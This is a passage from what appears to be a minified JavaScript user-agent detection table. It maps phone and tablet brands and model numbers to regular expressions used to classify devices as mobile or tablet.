7M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 